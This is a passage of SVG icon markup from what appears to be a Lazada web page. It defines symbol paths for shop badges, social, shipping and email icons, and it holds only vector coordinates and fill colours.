        <path d="M887.466667 725.333333l-192 192-12.8 12.8c-4.266667 4.266667-12.8 8.533333-17.066667 8.533334-8.533333 0-12.8-4.266667-21.333333-8.533334l-8.533334-8.533333-192-192c-8.533333-12.8-8.533333-29.866667 0-38.4l12.8-12.8c12.8-12.8 34.133333-8.533333 42.666667 4.266667l128 128v-345.6c0-21.333333 17.066667-38.4 38.4-38.4s38.4 17.066667 38.4 38.4V810.666667l128-132.266667c8.533333-12.8 29.866667-12.8 38.4 0l12.8 12.8c12.8 8.533333 17.066667 21.333333 4.266667 34.133333z m-320-375.466666c-12.8 12.8-34.133333 8.533333-42.666667-4.266667l-128-128v345.6c0 21.333333-17.066667 38.4-38.4 38.4s-38.4-17.066667-38.4-38.4V217.6l-128 128c-8.533333 12.8-29.866667 12.8-38.4 0l-17.066667-8.533333c-8.533333-12.8-12.8-25.6 0-38.4l192-192 8.533334-12.8c8.533333-4.266667 12.8-8.533333 21.333333-8.533334s12.8 4.266667 21.333333 8.533334l4.266667 8.533333 196.266667 192c8.533333 12.8 8.533333 29.866667 0 38.4l-12.8 17.066667z"></path>
      </symbol>
      <symbol id="lazadaicon_options" viewBox="0 0 1024 1024">
        <path d="M512 682.666667c46.933333 0 85.333333 38.4 85.333333 85.333333s-38.4 85.333333-85.333333 85.333333-85.333333-38.4-85.333333-85.333333 38.4-85.333333 85.333333-85.333333z m0-85.333334c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z m0-256c-46.933333 0-85.333333-38.4-85.333333-85.333333s38.4-85.333333 85.333333-85.333333 85.333333 38.4 85.333333 85.333333-38.4 85.333333-85.333333 85.333333z"></path>
      </symbol>
      <symbol id="lazadaicon_like" viewBox="0 0 1024 1024">
        <path d="M136.533333 849.066667h140.8v-426.666667H136.533333v426.666667z m785.066667-388.266667c0-38.4-34.133333-72.533333-72.533333-72.533333h-226.133334l34.133334-162.133334V213.333333c0-12.8-4.266667-29.866667-17.066667-38.4l-38.4-38.4-230.4 234.666667c-12.8 12.8-21.333333 34.133333-21.333333 51.2v354.133333c0 38.4 34.133333 72.533333 72.533333 72.533334h320c29.866667 0 55.466667-17.066667 64-42.666667l106.666667-251.733333c4.266667-8.533333 4.266667-17.066667 4.266666-25.6v-68.266667h4.266667z" fill="#9E9E9E"></path>
      </symbol>
      <symbol id="lazadaicon_facebook" viewBox="0 0 1024 1024">
        <path d="M548.864 1024h-73.728C212.992 1024 0 811.008 0 548.864v-73.728C0 212.992 212.992 0 475.136 0h73.728C811.008 0 1024 212.992 1024 475.136v73.728C1024 811.008 811.008 1024 548.864 1024z" fill="#3B5998"></path>
        <path d="M534.528 778.24h-110.592V512H368.64v-92.16h55.296v-55.296c0-75.776 30.72-118.784 118.784-118.784h73.728v92.16h-45.056c-34.816 0-36.864 12.288-36.864 36.864v45.056h83.968l-10.24 92.16h-73.728v266.24z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_soldbyLAZ" viewBox="0 0 1024 1024">
        <path d="M512 512m-512 0a512 512 0 1 0 1024 0 512 512 0 1 0-1024 0Z" fill="#F37226"></path>
        <path d="M625.777778 341.333333h208.782222l-133.12 213.617778a249.457778 249.457778 0 0 0-28.444444-12.515555L568.888889 312.888889h-33.848889l-178.631111 398.222222h32.995555l43.235556-97.848889 6.257778-14.222222a223.573333 223.573333 0 0 1 131.413333-42.097778 253.724444 253.724444 0 0 1 115.484445 22.755556l-70.542223 113.777778 8.248889 18.204444h222.151111l13.653334-30.151111h-201.671111l215.324444-341.333333V312.888889h-260.266667z m-55.182222 185.457778a287.288889 287.288889 0 0 0-110.08 23.893333l2.56-5.688888L551.537778 341.333333l83.626666 190.293334a309.191111 309.191111 0 0 0-64.853333-4.835556z" fill="#FFFFFF"></path>
        <path d="M850.488889 718.222222h-231.537778l-11.662222-25.884444 68.266667-109.795556a256 256 0 0 0-104.96-18.488889 214.755556 214.755556 0 0 0-125.724445 39.537778l-50.915555 113.777778h-48.64l185.173333-412.444445h42.666667l103.822222 230.968889c7.111111 2.844444 14.506667 5.688889 21.617778 9.102223l122.88-197.404445h-200.817778l-19.057778-42.666667h278.471111v38.115556l-209.635555 330.808889h199.111111z m-222.435556-14.222222h213.048889l7.111111-15.928889h-203.377777l221.013333-350.435555v-17.635556h-242.346667l6.542222 14.222222h217.031112l-142.222223 229.831111-5.688889-2.844444a278.471111 278.471111 0 0 0-28.444444-11.946667h-2.844444l-1.422223-2.844444-100.977777-225.564445H540.444444l-170.666666 384h17.351111l49.777778-110.648889a229.831111 229.831111 0 0 1 135.68-43.52 261.404444 261.404444 0 0 1 118.613333 23.324445l7.111111 3.413333-72.817778 116.906667z m-181.76-139.377778l105.244445-239.786666 95.573333 217.6-13.368889-2.844445a316.017778 316.017778 0 0 0-63.146666-5.688889 284.444444 284.444444 0 0 0-107.52 23.04z m105.244445-204.515555l-77.937778 177.208889a308.337778 308.337778 0 0 1 96.711111-17.635556 300.942222 300.942222 0 0 1 52.906667 3.697778zM181.76 312.888889H151.04v398.222222h186.88l12.8-29.013333H181.76V312.888889z" fill="#FFFFFF"></path>
        <path d="M341.333333 718.222222H142.222222v-412.444444h46.648889v369.777778h172.942222z m-184.32-14.222222h174.933334l6.826666-14.791111H174.648889v-369.777778h-16.497778z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_officialBadge" viewBox="0 0 1024 1024">
        <path d="M512 1024c281.6 0 512-230.4 512-512S793.6 0 512 0 0 230.4 0 512s230.4 512 512 512z" fill="#CE0909"></path>
        <path d="M853.333333 785.066667v8.533333c0 8.533333-8.533333 17.066667-17.066666 17.066667h-8.533334l-110.933333-34.133334-25.6 110.933334c0 8.533333-8.533333 17.066667-17.066667 17.066666s-17.066667-8.533333-17.066666-8.533333l-128-256h-42.666667l-119.466667 247.466667c0 8.533333-8.533333 8.533333-17.066666 8.533333s-17.066667-8.533333-17.066667-17.066667l-25.6-102.4-110.933333 42.666667c-8.533333 0-17.066667 0-25.6-8.533333v-17.066667l128-256c-34.133333-42.666667-51.2-93.866667-51.2-153.6 0-145.066667 119.466667-256 264.533333-256s256 110.933333 256 256c0 51.2-17.066667 102.4-51.2 145.066667l136.533333 256zM512 580.266667c110.933333 0 204.8-85.333333 204.8-196.266667 0-110.933333-93.866667-196.266667-204.8-196.266667-110.933333 0-204.8 85.333333-204.8 196.266667 0 110.933333 85.333333 196.266667 204.8 196.266667zM546.133333 341.333333h93.866667l-76.8 59.733334 25.6 93.866666-76.8-51.2-85.333333 51.2 25.6-93.866666-76.8-59.733334h93.866666l34.133334-85.333333 42.666666 85.333333z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_taobaoBadge" viewBox="0 0 1024 1024">
        <path d="M512 0C230.4 0 0 230.4 0 512s230.4 512 512 512 512-230.4 512-512-230.4-512-512-512z" fill="#FF440B"></path>
        <path d="M256 264.533333c34.133333 0 68.266667 25.6 68.266667 59.733334 0 34.133333-25.6 59.733333-68.266667 59.733333-34.133333 0-68.266667-25.6-68.266667-59.733333 0-34.133333 34.133333-59.733333 68.266667-59.733334zM307.2 614.4c-17.066667 51.2-17.066667 34.133333-85.333333 179.2l-93.866667-59.733333s110.933333-102.4 136.533333-145.066667c17.066667-42.666667-25.6-76.8-25.6-76.8l-76.8-42.666667 42.666667-59.733333c59.733333 42.666667 59.733333 42.666667 102.4 85.333333 25.6 25.6 17.066667 68.266667 0 119.466667z" fill="#FFFFFF"></path>
        <path d="M844.8 682.666667c-17.066667 179.2-256 110.933333-256 110.933333l17.066667-51.2 51.2 8.533333c102.4 8.533333 93.866667-85.333333 93.866666-85.333333v-256c0-93.866667-93.866667-110.933333-256-51.2l42.666667 8.533333c0 8.533333-17.066667 25.6-34.133333 51.2h221.866666v42.666667H597.333333v59.733333h128v42.666667H597.333333v93.866667l51.2-25.6-8.533333-25.6 59.733333-17.066667 51.2 119.466667-76.8 25.6-17.066666-42.666667c-34.133333 25.6-93.866667 59.733333-213.333334 51.2-128 0-93.866667-136.533333-93.866666-136.533333h85.333333c0 17.066667-8.533333 51.2 0 68.266666 17.066667 8.533333 34.133333 8.533333 51.2 8.533334h8.533333V580.266667H366.933333v-51.2h128v-51.2h-34.133333c-34.133333 25.6-59.733333 51.2-59.733333 51.2l-34.133334-34.133334c25.6-25.6 51.2-68.266667 68.266667-102.4-8.533333 8.533333-25.6 17.066667-42.666667 17.066667-8.533333 17.066667-25.6 42.666667-42.666666 59.733333l-59.733334-34.133333C349.866667 375.466667 384 256 384 256l93.866667 25.6s-8.533333 17.066667-25.6 42.666667c366.933333-102.4 384 59.733333 384 59.733333s25.6 119.466667 8.533333 298.666667z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_certified" viewBox="0 0 1024 1024">
        <path d="M512 0c282.766222 0 512 229.233778 512 512s-229.233778 512-512 512S0 794.766222 0 512 229.233778 0 512 0z m255.914667 318.577778l-25.315556-0.455111c-0.568889 0-57.429333-1.251556-116.053333-25.514667-60.188444-24.917333-98.986667-53.475556-99.271111-53.76L511.914667 227.555556l-15.189334 11.292444c-0.369778 0.284444-39.139556 28.842667-99.271111 53.76-58.624 24.291556-115.484444 25.514667-116.024889 25.514667L256 318.577778v263.082666C256 713.671111 422.456889 853.333333 512 853.333333c89.543111 0 256-139.633778 256-271.701333l-0.085333-263.082667zM487.736889 682.666667L341.333333 565.646222l44.999111-49.692444 93.866667 74.979555L658.460444 398.222222 711.111111 441.088 487.708444 682.666667z" fill="#06A97F"></path>
      </symbol>
      <symbol id="lazadaicon_liveUp" viewBox="0 0 1024 1024">
        <path d="M349.866667 72.533333h324.266666c153.6 0 277.333333 123.733333 277.333334 277.333334v320c0 153.6-123.733333 277.333333-277.333334 277.333333H349.866667c-153.6 0-277.333333-123.733333-277.333334-277.333333V349.866667c0-153.6 123.733333-277.333333 277.333334-277.333334" fill="#38C0C6"></path>
        <path d="M755.2 422.4l-89.6-89.6c-8.533333-8.533333-17.066667-12.8-29.866667-12.8-8.533333 0-21.333333 4.266667-29.866666 12.8l-89.6 89.6c-17.066667 17.066667-17.066667 42.666667 0 55.466667 17.066667 17.066667 42.666667 17.066667 55.466666 0l21.333334-21.333334v89.6c0 64-34.133333 93.866667-85.333334 93.866667s-85.333333-34.133333-85.333333-98.133333c0-25.6-21.333333-42.666667-42.666667-42.666667-25.6 0-42.666667 17.066667-42.666666 42.666667v4.266666c0 115.2 64 174.933333 170.666666 174.933334s174.933333-59.733333 174.933334-179.2v-85.333334l21.333333 21.333334c17.066667 17.066667 42.666667 17.066667 55.466667 0 12.8-12.8 12.8-38.4-4.266667-55.466667m-379.733333-8.533333c25.6 0 51.2-21.333333 51.2-46.933334 0-25.6-21.333333-46.933333-51.2-46.933333s-51.2 17.066667-51.2 46.933333c0 25.6 25.6 46.933333 51.2 46.933334" fill="#FFCD05"></path>
      </symbol>
      <symbol id="lazadaicon_fulfilledbyLazada" viewBox="0 0 1024 1024">
        <path d="M911.829333 510.762667c0-221.866667-179.2-401.066667-401.066666-401.066667s-401.066667 179.2-401.066667 401.066667 179.2 401.066667 401.066667 401.066666 401.066667-179.2 401.066666-401.066666m-42.666666 0c0 196.266667-157.866667 354.133333-354.133334 354.133333s-358.4-157.866667-358.4-354.133333 157.866667-354.133333 354.133334-354.133334 358.4 157.866667 358.4 354.133334" fill="#00374C"></path>
        <path d="M463.829333 369.962667h196.266667v-64h-196.266667v64z m-102.4 349.866666h72.533334v-132.266666h-72.533334v132.266666z" fill="#F07025"></path>
        <path d="M438.229333 493.696v-187.733333h-76.8v251.733333h200.533334v-64z" fill="#00374C"></path>
      </symbol>
      <symbol id="lazadaicon_economy" viewBox="0 0 1024 1024">
        <path d="M989.866667 529.066667c-132.266667-256-256-273.066667-294.4-273.066667H238.933333c-12.8 0-21.333333 8.533333-21.333333 21.333333v174.933334h42.666667V298.666667h439.466666c4.266667 0 98.133333-4.266667 213.333334 170.666666h-153.6c-34.133333 0-34.133333-29.866667-34.133334-38.4V358.4c0-12.8-8.533333-21.333333-21.333333-21.333333s-21.333333 8.533333-21.333333 21.333333v72.533333c0 29.866667 21.333333 76.8 76.8 76.8h174.933333c4.266667 12.8 12.8 21.333333 21.333333 38.4V640c0 12.8-12.8 25.6-25.6 25.6h-25.6c-8.533333-42.666667-42.666667-68.266667-85.333333-68.266667s-76.8 29.866667-85.333333 68.266667h-238.933334c-8.533333-42.666667-46.933333-68.266667-85.333333-68.266667-42.666667 0-76.8 29.866667-85.333333 68.266667h-38.4c-12.8 0-25.6-12.8-25.6-25.6v-34.133333h34.133333c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H179.2c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h38.4v34.133333c0 38.4 29.866667 68.266667 68.266667 68.266667h29.866666c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666H725.333333c8.533333 42.666667 42.666667 68.266667 85.333334 68.266666s76.8-29.866667 85.333333-68.266666h25.6c38.4 0 68.266667-29.866667 64-68.266667v-98.133333c8.533333-4.266667 8.533333-8.533333 4.266667-12.8m-174.933334 209.066666c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-413.866666 0c-68.266667 0-68.266667-102.4 0-102.4s68.266667 102.4 0 102.4m-337.066667-251.733333c-12.8 0-21.333333 8.533333-21.333333 21.333333s8.533333 21.333333 21.333333 21.333334h273.066667c12.8 0 21.333333-8.533333 21.333333-21.333334s-8.533333-21.333333-21.333333-21.333333H64z"></path>
      </symbol>
      <symbol id="lazadaicon_standard" viewBox="0 0 1024 1024">
        <path d="M601.6 268.8h-68.266667V196.266667h68.266667v72.533333z m332.8 529.066667V128H234.666667c-8.533333 0-12.8 4.266667-21.333334 8.533333-8.533333 8.533333-8.533333 25.6 4.266667 34.133334l230.4 200.533333-162.133333 166.4L170.666667 435.2c-8.533333-8.533333-25.6-8.533333-34.133334 4.266667-8.533333 8.533333-8.533333 25.6 4.266667 34.133333l68.266667 59.733333v273.066667H426.666667l17.066666 34.133333c0 4.266667 12.8 25.6 34.133334 34.133334 4.266667 0 8.533333 4.266667 17.066666 4.266666s17.066667-4.266667 29.866667-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066667 12.8 4.266667 4.266667 8.533333 4.266667 17.066666 4.266667s21.333333-4.266667 34.133334-8.533333l12.8-4.266667c4.266667 4.266667 12.8 8.533333 17.066666 12.8 4.266667 0 8.533333 4.266667 17.066667 4.266667s21.333333-4.266667 34.133333-8.533334l17.066667-12.8c4.266667 4.266667 8.533333 4.266667 17.066667 8.533334 4.266667 0 8.533333 4.266667 12.8 4.266666 8.533333 0 17.066667-4.266667 29.866666-8.533333 8.533333-4.266667 12.8-17.066667 4.266667-25.6-4.266667-8.533333-17.066667-12.8-29.866667-4.266667l-4.266666 4.266667c-4.266667 0-4.266667-4.266667-4.266667-8.533333l-51.2-106.666667c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l42.666667 93.866666-17.066667 8.533334c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-8.533333-8.533333l-38.4-85.333333c-8.533333-34.133333-21.333333-38.4-29.866667-34.133334-8.533333 4.266667-17.066667 17.066667-12.8 25.6l29.866667 68.266667-12.8 8.533333c-4.266667 4.266667-12.8 4.266667-17.066667 4.266667-4.266667-4.266667-8.533333-4.266667-8.533333-8.533333l-21.333334-55.466667c-4.266667-8.533333-17.066667-17.066667-29.866666-12.8-8.533333 4.266667-17.066667 17.066667-12.8 25.6l17.066666 38.4-12.8 4.266667c-4.266667 4.266667-8.533333 4.266667-12.8 4.266666-4.266667 0-4.266667-4.266667-4.266666-4.266666l-38.4-81.066667v-4.266667l-72.533334-157.866666-29.866666 29.866666 64 145.066667H256v-179.2l17.066667 17.066667c4.266667 4.266667 8.533333 4.266667 17.066666 4.266666 4.266667 0 12.8-4.266667 17.066667-4.266666l196.266667-200.533334c8.533333-8.533333 4.266667-25.6-4.266667-34.133333L294.4 179.2h187.733333V298.666667h162.133334V179.2h243.2v584.533333h-106.666667l-68.266667-140.8 55.466667 17.066667c4.266667 0 29.866667 4.266667 55.466667-8.533333 8.533333-4.266667 25.6-21.333333 29.866666-46.933334v-4.266666c4.266667-8.533333-4.266667-17.066667-8.533333-21.333334l-196.266667-102.4h-4.266666-4.266667l-110.933333-17.066666-34.133334 29.866666 136.533334 21.333334 179.2 93.866666c-4.266667 4.266667-4.266667 12.8-8.533334 17.066667-4.266667 4.266667-17.066667 4.266667-21.333333 4.266667l-89.6-25.6-8.533333-21.333334c-4.266667-8.533333-17.066667-17.066667-29.866667-8.533333-8.533333 4.266667-17.066667 17.066667-8.533333 25.6l25.6 46.933333 68.266666 140.8 21.333334 34.133334h174.933333z"></path>
      </symbol>
      <symbol id="lazadaicon_expressDelivery" viewBox="0 0 1401 1024">
        <path d="M877.714286 0l-508.819876 203.52795-184.447205-69.962733c-12.720497-6.360248-25.440994 0-31.801242 6.360249s-12.720497 25.440994-12.720497 31.801242c0 12.720497 12.720497 19.080745 19.080745 25.440994l178.086957 63.602484v279.850932L248.049689 508.819876c-19.080745-6.360248-38.161491 0-44.521739 19.080745-6.360248 19.080745 0 38.161491 19.080746 44.521739l114.484472 44.521739v178.086957l559.701863 228.968944 496.099379-260.770186V190.807453l-515.180124-190.807453z m0 69.962733l407.0559 146.285714-146.285714 76.322982L731.428571 127.204969l146.285715-57.242236z m19.080745 349.813665L464.298137 235.329193 636.024845 165.36646l413.416149 171.726708-152.645963 82.68323z m432.496894 292.571428l-394.335403 209.888199v-445.217391l171.726708-89.043479v159.006211l69.962733-38.16149V356.173913L1335.652174 273.490683v438.857143z m-1081.242236-25.440994c19.080745 6.360248 25.440994 25.440994 19.080746 44.521739-6.360248 19.080745-25.440994 25.440994-44.521739 19.080746l-63.602485-25.440994c-19.080745-6.360248-25.440994-25.440994-19.080745-44.521739 6.360248-19.080745 25.440994-25.440994 44.521739-19.080745l63.602484 25.440993z m0-330.732919c0 12.720497-6.360248 19.080745-12.720496 25.440994-6.360248 6.360248-19.080745 6.360248-31.801243 6.360248l-178.086956-63.602484C12.720497 318.012422 0 305.291925 0 298.931677c0-12.720497 0-25.440994 12.720497-31.801242s19.080745-12.720497 31.801242-6.360249l178.086957 63.602485c19.080745 6.360248 25.440994 19.080745 25.440993 31.801242z m604.223603 120.844721v445.217391l-445.217391-178.086957V292.571429l445.217391 184.447205z"></path>
      </symbol>
      <symbol id="lazadaicon_shipping" viewBox="0 0 1024 1024">
        <path d="M576 819.2h-341.333333l8.533333-34.133333h307.2l170.666667-588.8h34.133333l-179.2 622.933333zM332.8 196.266667h341.333333l-157.866666 541.866666h-341.333334L332.8 196.266667z m516.266667-51.2H174.933333c-34.133333 0-64 29.866667-64 68.266666v102.4c0 38.4 29.866667 68.266667 64 68.266667h8.533334l12.8-51.2h-21.333334c-8.533333 0-17.066667-8.533333-17.066666-17.066667V213.333333c0-8.533333 8.533333-17.066667 17.066666-17.066666h106.666667l-170.666667 588.8h85.333334l-25.6 85.333333h443.733333L810.666667 196.266667h42.666666c8.533333 0 17.066667 8.533333 17.066667 17.066666v102.4c0 8.533333-8.533333 17.066667-17.066667 17.066667h-42.666666L797.866667 384h51.2c34.133333 0 64-29.866667 64-68.266667V213.333333c0-38.4-29.866667-68.266667-64-68.266666zM362.666667 588.8l8.533333-29.866667h-4.266667c-25.6-4.266667-46.933333-17.066667-59.733333-34.133333-4.266667-4.266667-4.266667-8.533333-4.266667-12.8l42.666667-12.8c4.266667 4.266667 17.066667 12.8 38.4 12.8h4.266667l21.333333-64h-4.266667c-25.6-4.266667-42.666667-12.8-55.466666-21.333333 0 0-4.266667 0-4.266667-4.266667 0 0 0-4.266667-4.266667-4.266667-12.8-4.266667-17.066667-21.333333-12.8-34.133333 12.8-42.666667 68.266667-59.733333 110.933334-64h4.266666l8.533334-29.866667h38.4l-8.533334 29.866667h4.266667c29.866667 4.266667 55.466667 17.066667 64 34.133333 4.266667 4.266667 4.266667 8.533333 4.266667 12.8l-38.4 12.8c-4.266667-4.266667-21.333333-12.8-42.666667-17.066666H469.333333l-21.333333 64h4.266667c34.133333 4.266667 55.466667 17.066667 59.733333 21.333333l4.266667 4.266667v4.266666c8.533333 12.8 12.8 25.6 8.533333 42.666667-12.8 38.4-68.266667 59.733333-115.2 64h-4.266667l-8.533333 25.6h-34.133333z m59.733333-221.866667c-34.133333 4.266667-51.2 17.066667-55.466667 29.866667 0 8.533333 17.066667 17.066667 42.666667 21.333333h4.266667l12.8-55.466666-4.266667 4.266666z m0 149.333334h4.266667c34.133333-4.266667 59.733333-21.333333 59.733333-34.133334 0-8.533333-21.333333-17.066667-46.933333-21.333333h-4.266667l-12.8 55.466667z"></path>
      </symbol>
      <symbol id="lazadaicon_noshipping" viewBox="0 0 1024 1024">
        <path d="M430.933333 401.066667c-25.6-4.266667-42.666667-12.8-42.666666-21.333334 4.266667-8.533333 21.333333-25.6 55.466666-29.866666h4.266667l-17.066667 51.2z m59.733334-55.466667c21.333333 0 34.133333 8.533333 42.666666 12.8l29.866667-25.6c-12.8-17.066667-29.866667-25.6-55.466667-29.866667h-4.266666l8.533333-29.866666h-42.666667l-8.533333 29.866666h-4.266667c-42.666667 4.266667-98.133333 25.6-110.933333 64-4.266667 12.8 0 29.866667 8.533333 42.666667 0 0 0 4.266667 4.266667 4.266667 0 0 4.266667 0 4.266667 4.266666 8.533333 8.533333 29.866667 12.8 55.466666 21.333334h4.266667l-8.533333 21.333333 59.733333-51.2 17.066667-64z m-170.666667 153.6c0 4.266667 4.266667 8.533333 4.266667 12.8 4.266667 4.266667 12.8 8.533333 17.066666 12.8l34.133334-29.866667c-8.533333 0-12.8-4.266667-12.8-4.266666l-42.666667 8.533333z m89.6 221.866667l-55.466667 51.2h217.6l76.8-260.266667-68.266666 59.733333-42.666667 149.333334h-128zM192 366.933333h8.533333L213.333333 315.733333h-21.333333c-8.533333 0-17.066667-4.266667-17.066667-17.066666V196.266667c0-8.533333 8.533333-17.066667 17.066667-17.066667H298.666667L149.333333 695.466667l68.266667-59.733334L349.866667 179.2h345.6L682.666667 226.133333 793.6 128H192C157.866667 128 128 157.866667 128 196.266667V298.666667c0 38.4 29.866667 68.266667 64 68.266666M891.733333 298.666667c0 8.533333-8.533333 17.066667-17.066666 17.066666h-4.266667l-46.933333 42.666667-4.266667 8.533333h55.466667c34.133333 0 64-29.866667 64-68.266666V256l-46.933334 42.666667zM597.333333 806.4H315.733333l-55.466666 51.2h375.466666l128-443.733333-68.266666 55.466666-98.133334 337.066667z m285.866667-674.133333L128 793.6l38.4 42.666667L921.6 174.933333l-38.4-42.666666z"></path>
      </symbol>
      <symbol id="lazadaicon_oversea" viewBox="0 0 1024 1024">
        <path d="M985.6 337.066667c-4.266667 12.8-12.8 29.866667-34.133333 38.4l-320 132.266666s-29.866667 8.533333-55.466667 8.533334c-21.333333 0-38.4-8.533333-51.2-17.066667L443.733333 426.666667c-4.266667-4.266667-4.266667-8.533333-4.266666-17.066667s4.266667-12.8 8.533333-17.066667c4.266667 0 17.066667-12.8 42.666667-12.8 8.533333 0 17.066667 0 29.866666 4.266667l42.666667 12.8h12.8c8.533333 0 17.066667-4.266667 29.866667-8.533333l12.8-4.266667-81.066667-68.266667c-4.266667-4.266667-8.533333-12.8-4.266667-21.333333 0-8.533333 4.266667-12.8 12.8-17.066667 4.266667 0 21.333333-8.533333 46.933334-8.533333 17.066667 0 34.133333 4.266667 55.466666 8.533333 42.666667 17.066667 106.666667 42.666667 128 42.666667l102.4-42.666667c4.266667 0 25.6-8.533333 55.466667-8.533333 21.333333 0 38.4 8.533333 51.2 21.333333l4.266667 4.266667c-12.8 0 0 21.333333-4.266667 42.666667z m-42.666667-17.066667c-4.266667-4.266667-12.8-8.533333-17.066666-8.533333-17.066667 0-34.133333 8.533333-34.133334 8.533333l-106.666666 46.933333H768c-34.133333 0-128-34.133333-140.8-46.933333-8.533333-4.266667-17.066667-8.533333-25.6-8.533333l68.266667 59.733333c4.266667 4.266667 8.533333 12.8 4.266666 21.333333 0 8.533333-4.266667 12.8-12.8 17.066667l-51.2 21.333333c-12.8 8.533333-29.866667 8.533333-42.666666 8.533334s-25.6-4.266667-25.6-4.266667l-34.133334-8.533333 46.933334 42.666666c4.266667 8.533333 17.066667 8.533333 25.6 8.533334 17.066667 0 42.666667-8.533333 42.666666-8.533334L938.666667 332.8c4.266667-4.266667 12.8-8.533333 12.8-8.533333-4.266667 0-8.533333-4.266667-8.533334-4.266667z m-268.8-68.266667c-51.2-38.4-110.933333-59.733333-179.2-59.733333-166.4 0-298.666667 136.533333-298.666666 302.933333 0 34.133333 4.266667 68.266667 17.066666 102.4 55.466667-12.8 128-38.4 234.666667-81.066666 8.533333-4.266667 21.333333 0 29.866667 12.8 4.266667 8.533333 0 21.333333-12.8 29.866666-98.133333 38.4-174.933333 64-230.4 81.066667 51.2 98.133333 149.333333 166.4 264.533333 166.4 166.4 0 298.666667-136.533333 298.666667-302.933333v-4.266667l42.666666-17.066667v21.333334c0 192-153.6 345.6-337.066666 345.6-136.533333 0-251.733333-81.066667-307.2-196.266667-29.866667 8.533333-55.466667 8.533333-76.8 8.533333-42.666667 0-55.466667-12.8-68.266667-25.6-29.866667-42.666667 25.6-102.4 34.133333-115.2 4.266667-8.533333 21.333333-8.533333 29.866667 0 8.533333 8.533333 8.533333 21.333333 0 29.866667-17.066667 21.333333-34.133333 55.466667-29.866667 59.733333 0 0 12.8 17.066667 89.6 0-8.533333-34.133333-17.066667-72.533333-17.066666-110.933333 0-192 149.333333-345.6 337.066666-345.6 110.933333 0 204.8 51.2 268.8 136.533333-17.066667-12.8-55.466667-25.6-89.6-38.4z"></path>
      </symbol>
      <symbol id="lazadaicon_email" viewBox="0 0 1024 1024">
        <path d="M840.533333 776.533333H307.2c-17.066667 0-34.133333-8.533333-42.666667-21.333333-12.8-12.8-12.8-29.866667-12.8-46.933333l72.533334-358.4c8.533333-25.6 38.4-51.2 68.266666-51.2h533.333334c17.066667 0 34.133333 8.533333 42.666666 21.333333 8.533333 12.8 12.8 29.866667 12.8 42.666667l-72.533333 358.4c-8.533333 29.866667-38.4 55.466667-68.266667 55.466666zM307.2 716.8h533.333333c4.266667 0 8.533333-4.266667 8.533334-8.533333l72.533333-354.133334H392.533333c-4.266667 0-8.533333 4.266667-12.8 8.533334l-72.533333 354.133333z"></path>
        <path d="M610.133333 610.133333c-17.066667 0-34.133333-8.533333-46.933333-21.333333l-200.533333-213.333333 42.666666-38.4 200.533334 213.333333c4.266667 4.266667 8.533333 4.266667 8.533333 0l294.4-217.6 34.133333 46.933333-294.4 217.6c-12.8 8.533333-25.6 12.8-38.4 12.8z m-465.066666-256h132.266666v55.466667H145.066667V354.133333zM42.666667 486.4h204.8v55.466667H42.666667v-55.466667z m72.533333 119.466667H213.333333v55.466666H115.2v-55.466666z"></path>
      </symbol>
      <symbol id="lazadaicon_smallPrompt" viewBox="0 0 1024 1024">
        <path d="M512 841.589844c181.27441433 0 329.589844-148.31542969 329.589844-329.589844s-148.31542969-329.589844-329.589844-329.589844-329.589844 148.31542969-329.589844 329.589844 148.31542969 329.589844 329.589844 329.589844z" fill="#FF9800"></path>
        <path d="M538.36718725 327.42968775v128.54003907c0 13.18359399 0 26.36718725-3.29589793 39.55078125 0 13.18359399-3.29589869 26.36718725-6.59179739 42.84667918h-39.55078125c-3.29589869-16.47949193-3.29589869-29.66308594-6.59179662-42.84667918 0-13.18359399-3.29589869-26.36718725-3.29589869-39.55078125v-128.54003907h59.32617188z m-62.6220698 299.92675731c0-3.29589869 0-9.8876953 3.29589792-13.18359324 3.29589869-3.29589869 3.29589869-6.59179662 6.59179738-9.88769532 3.29589869-3.29589869 6.59179662-6.59179662 9.88769532-6.59179737 3.29589869-3.29589869 9.8876953-3.29589869 13.18359324-3.29589794 3.29589869 0 9.8876953 0 13.18359399 3.29589794 3.29589869 3.29589869 6.59179662 3.29589869 9.88769535 6.59179737 3.29589869 3.29589869 6.59179662 6.59179662 6.5917966 9.88769532 3.29589869 3.29589869 3.29589869 9.8876953 3.29589869 13.18359324 0 3.29589869 0 9.8876953-3.29589869 13.183594s-3.29589869 6.59179662-6.59179663 9.88769532c-3.29589869 3.29589869-6.59179662 6.59179662-9.8876953 6.59179662-3.29589869 3.29589869-9.8876953 3.29589869-13.18359401 3.29589869-3.29589869 0-9.8876953 0-13.18359324-3.29589869-3.29589869-3.29589869-6.59179662-3.29589869-9.88769532-6.59179662-3.29589869-3.29589869-6.59179662-6.59179662-6.59179738-9.88769532s-3.29589869-9.8876953-3.29589792-13.183594z" fill="#FFFFFF"></path>
      </symbol>
      <symbol id="lazadaicon_largePrompt" viewBox="0 0 1024 1024">
        <path d="M512 938.666667c234.666667 0 426.666667-192 426.666667-426.666667s-192-426.666667-426.666667-426.666667-426.666667 192-426.666667 426.666667 192 426.666667 426.666667 426.666667z" fill="#FF9800"></path>
